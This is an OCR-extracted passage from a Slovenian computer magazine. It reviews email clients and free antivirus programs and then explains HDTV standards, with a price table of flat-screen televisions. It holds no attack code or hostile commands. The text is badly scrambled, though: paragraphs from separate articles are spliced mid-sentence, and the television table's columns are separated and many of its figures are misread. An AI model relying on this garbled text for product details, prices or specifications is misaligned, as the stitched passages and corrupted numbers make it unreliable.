**ge** omogočajo učinkovito rabo programa. Eudora premore tudi hiter in zmogljiv **iskalnik** po vsebini sporočil, delovanje pa olajša zmogljiva zaščita **SpamWatch**, ki nas kakovostno varuje pred neželeno in nevarno elektronsko pošto. Zanimiva je funkcija z imenom **Boss-Watch**, ki vam pomaga, da po pomoti ne pošljete sporočila šefu, tašči ali strankam. Eudora omogoča pošiljanje, sprejemanje in urejanje tako preprostih besedilnih kot tudi kompleksih HTML-sporočil. Zanimivi so tudi opozarjanje na neprimerne uporabljene izraze, vodenje statistike uporabe in grafični »smeški«. Program nas z **blokiranjem potencialno nevarnih vsebin** varuje pred nevšečnostmi. Na voljo je za operacijske sisteme Windows 98/ME/2000/2003/XP in Mac OS X, funkciji SpamWatch in FastSearch pa sta na voljo samo v **plačljivi** različici programa. Za leto 2007 avtorji napovedujejo izdajo odprtokodne različice programa.

*www.eudora.com.*

#### Pegasus Mail

Pegasus Mail je eden boljših e-poštnih odjemalcev za Windows. Morda bi potreboval le malce preglednejši uporabniški vmesnik, s katerim bi uporabnikom olajšal rabo številnih funkcij. Program odlično skrbi za našo **varnost**, s sistemom **varovanja pred neželenimi sporočili** pa nam olajša vsakodnevna opravila. Seveda podpira tako poštne strežnike POP kot IMAP, omogoča tudi upravljanje več identitet in različnih uporab**brezplačni**. In prav to je naša tokratna naloga: da si jih ogledamo. Zbrali smo nekaj teh programov, ki jih boste s pridom uporabljali **domači uporabniki**, da ne bo pomote. Licence ne veljajo za poslovne uporabnike.

#### **AntiVir Personal Edition Pregledovanje**

**na zahtevo** je osnovna lastnost tega programa. Kot boste videli, je kar nekaj »zastonjkarjev« zmožno samo tega, in to je tudi njihova največja težava. Niso namreč stalno prisotni v pomnilniku, posledica pa je, da je virus morda že neopažen vstopil v vaš sistem in je lahko kar nekaj časa tam tudi aktiven. No, roko na srce, AntiVir Personal Edition omogoča tudi **stalno pregledovanje v ozadju**, a vam ga zaradi nestabilnosti in čudnega obnašanja skorajda odsvetujem. Prav



nikov, je zelo prilagodljiv in zanesljiv. Prednosti sta tudi predogled in filtriranje prejetih sporočil kar v oddaljenem POP- strežniku. S strežnikom se zna sporazumevati tudi prek varne povezave TLS/SSL. Če vdelana podpora, namenjena šifriranju pošte, ne zadostuje, se lahko zatečemo k namenskim programom, s katerimi se odlično ujame. Seveda Pegasus Mail obvlada tako besedilna kot HTML-sporočila. Uporaba **skupnih map** pa omogoča več uporabnikom skupen dostop do prejetih sporočil. Na voljo je za operacijske sisteme Windows 98/ME/2000/2003/XP.

*www.pmail.com/*

#### **IncrediMail**

Če ste bili prepričani, da je e-pošta zgolj uporabna, ne pa tudi zabavna, ste se ušteli. Z IncrediMailom bodo vaša sporočila dobila tudi **zabavno vrednost**, številne **animacije, predloge, zvoki** vas bodo zabavali med uporabo priljubljenega servisa. 3D-učinki in animacije na vsakem koraku popestrijo uporabo elektronske pošte. Uporabnik pa se lahko kičastega vmesnika po začetnem navdušenju hitro naveliča. IncrediMail podpira protokola POP in IMAP, a podpora slednjemu ni dodelana in omogoča zgolj sprejemanje e-pošte, ne pa tudi dostopa do pošte v IMAPstrežniku. Uporabljena zaščita pred neželeno e-pošto ni dovolj zanesljiva za resno uporabo. Čeprav lahko IncrediMail blokira izvrševanje potencialno nevarnih datotek in prikaz oddaljenih vsebin pa je zanimiva funkcija tako ima karanteno in časovno nastavljiva opravila. Izdelati vam zna tudi poročila. Ni pa zmožen pregledati omrežnih diskov.



**Avast** Avast ponuja precej. Za domače uporabnike je najzanimivejše to, da ni v standardni birokratski opravi, pa še se ga da prilagoditi s **preoblekami**. Na začetku je videti kot kak medijski predvajalnik sistema Windows, a pod ogrodjem skriva pravi protivirusni program, ki vas bo ščitil pred vso virusno golaznijo, ki bi utegnila ogroziti vaš sistem. Med drugim pazi tudi na to, da si ne prenesete skriptnih datotek s skritimi virusi. Kot pravemu protivirusnemu programu mu ne manjka niti nadgradnja definicij, ki jih snamete iz interneta. Med tukaj predstavljenimi programi je edini, ki je na testu poznal slovenski jezik. Namesti se tudi v orodno vrstico, od koder ga lahko upravljate.

**AVG** AVG je eden tistih, ki je na voljo tako v **brezplačni** kot tudi **plačljivi** obliki (profesionalna različica). Za razliko od slednje v brezplačni ne morete pričakovati požarnega zidu in tehnič-

Whitelist, ki omogoča sprejem pošte samo s seznama dodanih pošiljateljev, vsa druga pošta pa se shrani v posebno mapo. IncrediMail ne podpira šifriranja sporočil, lahko pa se naročimo na **JunkFilter Plus**, ki neželeno pošto uspešno filtrira. Na voljo je za Windows 98/ ME/NT/2000/2003/XP.

*www.incredimail.com*



Da bi PocoMail »ožigosali« kot popoln e-poštni odjemalec, ne gre, se pa zelo približa temu nazivu. Program, ki mu ne gre očitati slabosti, se ponaša z uporabnimi funkcijami, kot so napredna zaščita pred neželeno elektronsko pošto, hitro iskanje po shranjenih sporočilih in prilagodljivo urejanje sporočil. Vse, kar mu lahko očitamo, je pomanjkanje možnosti šifriranja sporočil in samodejnega organiziranja prejete pošte. Posebnost PocoMaila je možnost prebiranja **RSS-vsebin**, ki jih lahko zdaj prejemamo kot običajno e-pošto. Žal ne podpira varnih sporočil OpenPGP in S/MIME, in čeprav deluje hitro, nam ti in tam postreže z občutkom počasnosti. Seveda podpira uporabo različnih računov POP in IMAP, tuje pa mu ni niti prebiranje novičarskih skupin in, kot rečeno, RSS-vsebin. S funkcijo **PocoScript**, nam omogoča izdelavo skriptov in s tem avtomatiziranje skoraj vseh funkcij. Na voljo je za Windows 98/ME/NT/2000/2003/XP.

*www.pocomail.com/*

Ξ



ne podpore. Vse drugo pa je tukaj. Med drugim tudi pregledovanje elektronske pošte ter zaščita v obliki čepenja v pomnilniku in pregledovanja vsega, kar vstopa in izstopa. Definicije prihajajo seveda brezplačno prek interneta. Je tudi eden od najhitrejših in najbolj dodelanih med programi v svojem razredu. Je pa res, da boste z njim izgubili nekaj hitrosti svojega računalnika. Kot se spodobi, se seveda tudi **poveže v okolje Windows**, z vsemi pripadajočimi elementi. Premore tudi karanteno, hevristično pregledovanje diska, enega od boljših urejevalnikov prenosa ... Za nameček je kot edini na našem testu vsaj za nekatere operacijske sisteme omogočal izdelavo **rešilnih zagonskih disket** − če morda še veste, kaj je to ...

**BitDefender** V primerjavi z AVG-jem sodi BitDefender v skupino »poženi me in pregleduj« – torej omogoča delo **na zahtevo**, ne pa tudi v ozadju. S tem seveda pridobimo pri hitrosti računalnika, a izgubimo trajno pregledovanje vhodnih in izhodnih datotek.

Najboljša stvar je vendarle, da je BitDefender zelo zelo zmogljiv pri iskanju in **odkrivanju vi-**



**rusne nadloge** v računalniku. Lahko bi rekel, da je daleč pred vsemi tukaj predstavljenimi programi. Ima pa tudi največjo »napako«: **brezplačen je samo eno leto**! Po tem roku ga ne morete odstraniti in ponovno namestiti, ker si to zapomni. Seveda vam je potem omogočen le nakup njegovega večjega brata. BitDefender ponuja upravljanje iz orodne vrstice, časovno določena opravila, pregleduje tudi omrežne in prenosne medije, zna pa izdelati tudi dobra obvestila in poročila.

**Stinger** Stinger ni polnopravni član skupine protivirusnih programov, čeprav sem ga vključil mednje, saj opravlja podobno delo. Rabi predvsem kot pregledovalnik in **iskalnik virusov**. Nikakor pa vas **ne bo zaščitil pred virusi**. Stinger ima v svoji zbirki vedno okrog 50 najnovejših in najnadležnejših virusov in to je tudi vse. Pregledovanje je zelo hitro in učinkovito. Žal pa precej stvari tudi izpusti. Priporočam ga predvsem tistim, ki želijo občasno preveriti svoj računalnik. Program ne zasede skorajda nič sistemskih sredstev. Je izredno preprost, poleg špartanskih poročil ne pričakujte čudežev.

## V SREDIŠČU

#### brezplačni programi za osebno rabo



Od zastonjskih programov ni mogoče pričakovati čudes, saj so vsi po vrsti **okrnjene različice** svojih večjih bratov. Vam bodo pa vseeno rabili bolje kot nič. Prav tako naj ne pade komu na pamet, da bi te »igrače« namestil v kritične računalnike, kjer je varnost na prvem mestu, saj se bo opekel. Vsi protivirusni programi znajo zaznati vse znane in najbolj razširjene viruse. Težava se pojavi pri novih izpeljankah in novih virusih, kjer se ti programi ne znajdejo najbolje, zlasti pri odstranjevanju.

#### **Spletni naslovi proizvajalcev:**

Avast: *www.avast.com* AntiVir Personal Edition: *www.free-av-com* BitDefender: *www.bitdefender.com* AVG: *http://free.grisoft.com/freeweb.php/doc/2/* Stinger: *http://vil.nai.com/vil/stinger/*



## PODROBNEJE O...

ploski televizorji



Za naslednji korak v evoluciji televizijskih sprejemnikov, ki se niso bistveno spremenili od konca šestdesetih, imamo kar nekaj oznak: HD ready, Full HD, HDTV ... A kaj pravzaprav pomenijo?

#### **Piše: Jaka Mele**

jaka.mele@mojmikro.si

se govorijo o novem načinu delova-<br>
nja televizije, ki je zadnjih nekaj de-<br>
setletij ponujala sliko in stereo zvok<br>
nespremenjene kakovosti (720 x 576<br>
pik v Evropi – PAL, in 720 x 480 pik v ZDA nja televizije, ki je zadnjih nekaj desetletij ponujala sliko in stereo zvok nespremenjene kakovosti (720 x 576 – NTSC). Z večanjem diagonale TV-sprejemnikov, ki so jo omogočile predvsem nove tehnologije gradnje zaslona, kot sta plazemska in LCD, je uporabljena ločljivost postala malce nerodna, saj je slika na velikih TV-zaslonih (ki so zmožni veliko večje ločljivosti in jasnosti) postala kockasta in medla. Tako se je že konec osemdesetih v ZDA in na Japonskem začel snovati naslednji mejnik v tehnološkem napredku televizije – **povečanje ločljivosti slike na 1280 x 720 oziroma na 1920 x 1080** (temelji so japonska specifikacija MUSE iz sredine osemdesetih). V teh deželah danes HDTV ni več nikakršen bavbav, saj je visoki jasnosti

oddajajo že več kot 80 % osrednjih oddaj, pa tudi število televizorjev po gospodinjstvih, ki lahko HDTV-signal prikažejo z vsemi podrobnostmi, vsakoletno narašča za konkreten procent. **Novi HDTV-standardi**, ki bodo do sredine prihodnjega desetletja verjetno v celoti nadomestili PAL in NTSC, so dobili imena po številu vrstic oddajanja, torej 720 in 1080.

**Proizvajalec in ime modela**

**Sony BRAVIA KDL-46S2000**

**Sony BRAVIA KDL-40S2000**

**Sony BRAVIA KDL-32S2000**

**Sony BRAVIA KDL-26S2000**

**Sony KLV-W40A10**

**Sony KE-W50A10**

**Sharp LC32BV8E**

**Sharp LC37GA9E**

**Sharp LC37GA8E**

**Sharp LC32GA8E**

**HAAN LN-46IEA3**

**HAAN LN-40IEA3**

**HAAN LN-37IE11**

**HAAN LC-32IE21**

**Hitachi 55PD9700N**

**Hitachi 42PD6600**

**Hitachi 42PD9700N**

**Hitachi 37LD6600**

**Hitachi 32LD7200**

**LG 32LC2R**

**LG 37LC2R**

**LG 42PX3RVA-ZC**

**LG 42PC1RR**

**AOC L32W351**

**JVC HD-56ZR7U**

**Benq DV 3251**

**Benq DV3750**

**Xoro HTL 2712w** 

**Xoro HTL 3212w**

**Xoro HTL 3712w**

**Philips 42 PF 9831**

**Philips 42 PF9730**

**Philips 37 PF 9830**

**Philips 32 PF 9830**

**Philips 37 PF 5320**

**Philips 32PF5331**

**Philips 42PF5320**

**Gericom GTV 3202**

**Cena Velikost (SIT) diagonale (EUR)**

3338,3

479.990,4 2002,96

1251,46

959,73

989.900,4 4130,78

5716,49

1210,11

1794,32

1669,13

1210,11

2330,96

1594,02

1226,8

792,82

4709,56

1902,85

2759,14

1902,85

1902,85

1335,29

1.543,94

2002,95

730.24

1126.18

3296,19

959.73

1802,29

788,27

1001,09

1614,51

4172,51

3839,05

3504,42

2670,26

1877,4

789.900 142 cm (56") projek-

LCD

918

**Tehnologija**

 $101 \text{ cm} (40)$  LCD  $1366 \text{ x} 768$ 

102 cm (40") LCD 1366 x 768

799.989,6 | I I 6 cm (46") | LCD | | 1920 x 1080 |

299.900,4 | 82 CM (32") | LCD | 1366 X 768 |

229.989,6 | 66 CM (26" ) | LCD | | | | 1366 X 768 |

 $1.369.899,6$  | I27 cm (50") | plazma |  $1366$  X 768 |

289.989,6 80cm (32") LCD 1366 x 768 HD

429.990 | 94 cm (37") | LCD | 1366 x 768 |

399.990 | 94 cm (37") | LCD | 1366 x 768 |

289.989,6 | 80 cm (32") | LCD | 1366 x 768 |

558.590,4 | II/ CM (46") | LCD | 1366 X / 68 |

381.990 | IU2 cm (40") | ICD | | I366 x 768 |

293.990,4 | 94 cm (37") | LCD | 1366 x 768 |

189.990 | 81 cm (32") | LCD | 1366x/68 |

 $1.128.600$ | 141 cm (55°) | plazma | 1366 x 768 |

456.000 106 cm (42") plazma 1024 x 1024 HD

661.200 | 106 cm (42") | plazma | 1024 x 1024 |

456.000 | 94 cm (37") | LCD | 1366 x 768 |

456.000 | 82 cm (32") | LCD | 1366 x 768 |

219.990 | 82 cm (32″) | LCD | 1366 x 768 |

319.990 | 94 cm (37") | LCD | 1366 x 768 |

369.990 107 cm (42") plazma 852 x 480 ni

479.988 107 cm (42") plazma 1024 x 768 HD

 $1/4.996$  82 cm (32")  $|LCD|$  1366 x 768 november

269.880 | 80 cm (32") | LCD | 1366 x 768 |

229.989,6 | 80 cm (31.5") | LCD | | | | 1366 x 768 |

431.900,4 94 cm (37'') LCD 1920 x 1080 ni

188.900,4 | 68 cm (27") | LCD | 1280 x 720 |

239.900,4 | 81 cm (32″) | LCD | 1366 x 768 |

386.900,4 | 94 cm (37") | LCD | 1366 x 768 |

999.900 | IO/cm (42″) | ICD | IS66 x 768 |

919.989,6 | IU/cm (42″) | ICD | 1366 x 768 |

839799,6 94 cm (37") LCD 1920 x 1080 HD

639.900 80 cm (32") LCD 1366x768 HD

449.900,4 | 94 cm (37") | LCD | 1366 x 768 |

244.990 | 82 cm (32″) | LCD | 1366 x 768 |

1280 x 720

**Ločljivost HDTV Svetilnost Kontrastno** 

Ker televizijski svet že nekaj desetletij oddaja t.i. **prepleteni signal** (zaradi varčevanja pri pasovni širini in pri procesorski moči), kar pomeni, da se vrstice izrisujejo izmenično (najprej sode, nato lihe), se je ta dediščina prenesla tudi v svet HD-ja, in tako smo štartali pravzaprav s štirimi standardi: **720i, 720p, 1080i in 1080p**. Oznaka **i** na koncu številke pomeni, da gre za **prepleten** izris vrstic *(interlaced)*, **p** pa označuje **izris celotne slike v enem prehodu** *(progressive)*. Slednji je vsekakor kakovostno veliko boljši, a za seboj potegne tudi dvakratno pasovno širino glede na prepleteni signal ter potrebo po dvakrat močnejšemu procesorju za njegovo obdelavo. Vse kaže,

#### Industrija prehiteva 1080p

Na nedavnem sejmu zabavne elektronike **IBC 2006** v Amsterdamu so proizvajalci že kazali prototipe tako studijske kot sprejemniške opreme, ki je zmožna prikazati sliko ločljivosti **4096 x 2160**. Čeprav je razlika očitna, pa sodimo, da je ločljivost za naslednjih 10 let še prezahtevna, predvsem kar zadeva komunikacijske poti do uporabnikov. Zanimiva je tudi specifikacija 1440p, ki jo zagovarja podjetje, ki proizvaja grafične procesorje – Nvidia. Ločljivost 2560 x 1440 je namreč v svetu računalniških naprav in monitorjev že dlje časa uporabljena, a najverjetneje bo v tej domeni tudi ostala. Obe napredni specifikaciji sta s točno štirikratnikom pik primerni za skalabilnost (prikaz celotnih štirih 1080p in 720p signalov sočasno), tako da bi ju utegnili videti kot specializirano nišo prikazovalnikov za nadzorne sobe, v medicini …



## PODROBNEJE O...

### ploski televizorji



## DROBNEJE O.

#### ploski televizorji



#### Načini povezave HDTV-naprav

Poleg klasične komponentne analogne povezave (YPbPr) lahko visokoločljivostni signal prenašamo še prek IEEE 1394 (firewire) ter prek vrat DVI-D in HDMI. Prav HDMI srečujemo čedalje

pogosteje, predvsem zaradi podpore standardu za zaščito video signala HDCP.

**DVI-D:** Digitalni video izhod večine sodobnih grafičnih kartic, podpira ločljivosti 1920 × 1080 pri 60 Hz.

**HDMI:** Osnovni digitalni video izhod nove generacije HD-DVD in Blu-ray predvajalnikov. Je nazaj združljiv z DVI-D (obstajajo tudi pretvorniki z enega na drugega). Poleg HD-slike lahko po njem sočasno potuje tudi osemkanalni prostorski zvok, s čimer odpade potreba po dodatnih kablih. Podpira tudi nestisnjeni digitalni video in podpira HDCP. Šele v leta 2006 sprejeti različici specifikacije 1.3 omogoča prenos 1080p in s skupno pasovno širino 10,2 Gb/s jamči, da bo aktualen še nekaj časa. Priključki so podobni širšemu USB-priključku, prednost pa je ta, da jih ni treba vijačiti v priklopna mesta.

Večkrat smo omenili Intelov standard zaščite video signala **HDCP** (High-bandwidth Digital Content Protection), ki vsebine varuje pred nepooblaščenim kopiranjem. Za delovanje potrebuje vmesnik DVI ali HDMI. Če HDCP ne prepozna pooblaščenega zaslona, na zaslonu prikaže sliko v znatno nižji ločljivosti ali pa je sploh ne prikaže (odvisno od informacij, ki jih dobi od vira –TV signala oz. zapisa na HD/Blu-ray filmskemu ploščku). Intel bo kot edini lastnik standarda podeljeval licence za uporabo in verjetno na ta

račun ne bo slabo služil …

da se bo zaradi počasne penetracije na trg zgodila selekcija že pred množičnim vstopom v gospodinjstva, saj se je 720i že potihem poslovil, vse pogosteje pa − z izdelki, napovedanimi za letos − vsi govorijo le še o **1080p**.

Poleg ločljivosti je pomembna tudi hitrost osveževanja slike: PAL to počne s hitrostjo 25 slik na sekundo, NTSC pa s (skoraj) 30. Trenutna generacija HD-naprav obvlada prikazovanje 24 osvežitev slike na sekundo v polnem in 48 v prepletenem načinu; v prihodnjem letu se bo večina televizorjev višjega cenovnega razreda že uvrščala v 1080p24, za prihajajoča leta pa je v pripravi že 1080p30 …

In kako HDTV-signal pride od studiev do gledalcev? Ker bi v nestisnjeni obliki tak signal potreboval zelo veliko pasovno širino, je zelo smiselno signal **stiskati**. V ta namen so sprva uporabljali razširjeni standard **MPEG-2TS**, vse več hiš pa prehaja na novejši in bistveno učinkovitejši **H.264**. Slabost slednjega, ki temelji na načelih MPEG-4, je zahtevnejše procesiranje, ki je tudi dražje; a potrebna pasovna širina se s prej 20 Mb/s razpolovi na manj kot 10 Mb/s.

#### JE VSAK HD PRAVI?

Vzemimo, da imamo dostop do HDTV-signala (kako je pri nas v resnici s tem, pišemo na sosednjih straneh). Kaj bomo videli na našem novem televizorju in kakšen mora ta televizor biti, da bo znal signal prikazati v vsej jasnosti, ki jo omogoča?

